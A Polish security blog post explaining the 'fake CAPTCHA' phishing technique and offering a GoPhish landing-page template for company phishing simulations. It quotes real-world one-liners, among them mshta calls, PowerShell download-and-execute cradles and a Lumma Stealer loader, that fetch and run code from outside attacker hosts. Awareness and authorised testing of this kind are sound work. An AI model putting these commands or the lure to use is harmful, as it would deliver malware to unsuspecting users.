W dzisiejszym wpisie opiszę popularną technikę phishingową, opartą o fałszywą captchę. Ponadto, stworzymy nowy Landing Page, który implementuje ten atak oraz przeprowadzimy testową kampanię socjotechniczną opartą o nową technikę. Enjoy!

Co to jest CAPTCHA?

Zacznijmy od przypomnienia czym jest CAPTCHA. Jest to akronim od słów „Completely Automated Public Turing test to tell Computers and Humans Apart” i w dużym skrócie jest to mechanizm, który zabezpiecza aplikacje przed zautomatyzowanym działaniem, głównie przed botami, ale również przed czynnościami oskryptowanymi. CAPTCHA weryfikuje czy użytkownik jest faktycznie człowiekiem, zanim pozwoli wykonać mu określone czynności, np. uzupełnienie i wysłanie formularza, zalogowanie się itp.

Współcześnie wyróżnia się kilka rodzajów CAPTCHY:

- CAPTCHA tekstowa – użytkownik przepisuje zniekształcony ciąg znaków z obrazka, co bywa trudne do zrealizowania przez boty.

- Obrazkowa CAPTCHA – użytkownik wskazuje jeden lub kilka obrazków spośród kolekcji, zgodnie z opisem (np. „zaznacz wszystkie obrazki z sygnalizacją świetlną”)

- reCAPTCHA v2 – użytkownik zaznacza checkbox, a mechanizmy reCAPTCHY analizują zachowanie użytkowniak (np. ruchy muszą, kliknięcia) i na tej podstawie dokonuje oceny

- reCAPTCHA v3 – brak wymaganej interakcji z użytkownikiem. System ocenia ryzyko na podstawie zachowania i decyduje o przyznaniu bądź o odmowie dostępu.

reCAPTCHA – jest to rodzaj CAPTCHY stworzonej przez Google. Istnieją też inne rodzaje, rozwijane przez poszczególnych deweloperów, które mogą implementować inne mechaniki weryfikacji użytkownika.



Panel logowania do bloga how2hax.pl z reCAPTCHA v3

Panel logowania do bloga how2hax.pl z reCAPTCHA v3Przykład reCAPTCHY v3 widzimy na obrazku powyżej. Nie ma żadnego oddzielnego pola, a cała logika działania CAPTCHY odbywa się „pod spodem”. W dalszej części tekstu, dla zachowania czytelności będę wykorzystywać małe litery w akronimie captcha.

Czym jest atak fake captcha?

Fake captcha to stosunkowa nowa technika ataku, która polega na podszyciu się pod weryfikację captchy. Socjotechnika najczęściej polega na tym, iż użytkownikowi prezentowana jest fałszywa grafika captchy, a następnie po kliknięciu w checkbox pojawia się fałszywe okno weryfikacji z instrukcją:



- Naciśnij klawisz Win + R

- Wklej skopiowany tekst

- Naciśnij Enter

Okienko „Run” pojawiające się pod kombinacją Win+R

Okienko „Run” pojawiające się pod kombinacją Win+RW efekcie użytkownik uruchamia one-liner, który ściąga i uruchamia różnego rodzaju malware – od infostealerów, przez RATy czy kolejne droppery.

W jaki sposób wygląda taka fejkowa captcha?



Początkowe okienko captchy

Początkowe okienko captchyPo wejściu na złośliwą, phishingową stronę, ofiara napotyka na estetycznie przygotowane okienko captchy. W dzisiejszych czasach captcha jest dość szeroko stosowana, więc użytkownicy Internetu są przyzwyczajeni do konieczności rozwiązywania różnych zagadek aby udowodnić, iż są faktycznie ludźmi. Po kliknięciu checkboxa „I`m not a robot”, captcha wyświetla kolejne okno:

Okno „weryfikacji”

Okno „weryfikacji”Dzięki funkcji JavaScript execCommand(„copy”) aplikacja kopiuje do schowka użytkownika złośliwy one-liner, który następnie jest wklejany w okno „Run” (pol. „Uruchom”) i uruchamiany. Jakie one-linery stosują cyberprzestępcy? TrendMicro wyróżnia kilka z nich w swoim raporcie:

mshta.exe hxxps://ernier[.]shop/lyricalsync[.]mp3 # ''Ι am nοt a rοbοt: САРТСНА Verification UID: 885203 mshta.exe hxxps://zb-files[.]oss-ap-southeast-1[.]aliyuncs[.]com/DPST_doc.mp3 # ''Ι am nοt a rοbοt: САРТСНА Verification UID: 815403 [... edited ... ] mshta.exe hxxps://x63-hello[.]live/nF3mXcQ9FVjs1sMt[.]html #'' I'm human ID241619'' mshta.exe hxxps://welcome12-world[.]com/wpDoQRpZt2PIffud[.]html #'' I'm human ID233560'' mshta.exe hxxps://w19-seasalt[.]com/mbDjBsRmxM1LreEp[.]html #'' I'm human ID984662'' PowerShell.exe -W Hidden -command $uri = 'hxxps[://]fessoclick[.]com/clck/dub.txt'; $content = (Invoke-WebRequest -Uri $uri).Content; Invoke-Expression $content” cmd /c "powershell -w h -e aQBlAHgAKABpAHcAcgAgAC0AVQByAGkAIAAnAGgAdAB0AHAAcwA6AC8ALwB2AGkAZQB3AGUAcgAtAHYAYwBjAHAAYQBzAHMALgBjAG8AbQAvAGkAbgAuAHAAaABwAD8AYQBjAHQAaQBvAG4APQAxACcAKQA=" && ✅ I am not a robot - reCAPTCHA ID: 7845 mshta hxxps://check[.]nejyd[.]icu/gkcxv[.]google?i=db47f2d4-a1c2-405f-ba9f-8188d2da9156 REM ✅ Human, not a robot: Verification САРTCHA ID:658630 PoWeRsHeLl -w h -c cUr"L.E"x"E" -k -L hxxp"s://ka"j"e"c.icu"/f"04b18c2f7ff"48bdbf06"701"38"f9eb2"4f.txt | pow"e"rs"h"el"l" -Widzimy więc, iż bardzo często jest to uruchomienie programu mshta, który uruchamia HTML Applications. Oprócz tego, wykorzystywany jest cmd i powershell, Większość poleceń kończyła się na komentarzu:

# 'Ι am nοt a rοbοt: CAPTCHA Verification UID: [losowy numer]'Dzięki temu, wklejający nie widział w oknie „Uruchom” złośliwej zawartości, ale pozornie niewinny fragment tekstu, który nie wpływał na wykonanie docelowej komendy.

Powyższa technika była wykorzystywana do dystrybucji słynnego już stealera Lumma Stealer, co opisuje m.in. ThreatDown.

Docelowo, użytkownik wykonywał następujące polecenie:

C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w hidden -ep bypass -nop -Command 'iex((New-Object System.Net.WebClient).DownloadString('https://n.kliphirofey[.]shop/Nusku.jpeg'))'które wykonywało skrypt powershellowy zapisany w pliku Nusku.jpeg.

Odtworzenie ataku w testach phishingowych

W testach phishingowych celem nie powinno być „złapanie jak największej liczby kliknięć”, ale wiarygodne odzwierciedlenie realnych zagrożeń, z jakimi użytkownicy mogą się spotkać w świecie rzeczywistym. Scenariusze powinny symulować autentyczne próby podejmowane przez grupy APT i cyberprzestępców — również te bardziej zaawansowane, które wykraczają poza „login i hasło”.

W ramach kampanii phishingowej przygotowałem w GoPhishu Landing Page, który symuluje znany wariant ataku Fake CAPTCHA. Template Landing Page możecie pobrać tutaj: https://github.com/OppressionBreedsResistance/phishing-websites

Powyższy scenariusz możecie przetestować u siebie w firmie, korzystając z dostarczonego przeze mnie template. Pozostaje jedynie problem jednoczesnego śledzenia kliknięć linku oraz sprawdzenia kto rzeczywiście otworzył okno „Uruchom” i uruchomił one-liner z captchy. Tą zagadkę do rozwiązania pozostawiam Wam, ale mogę zdradzić, iż o ile nie używacie modułu „Reporting” w Gophishu, to może on przydać się właśnie w tym celu

Udanych testów socjotechnicznych!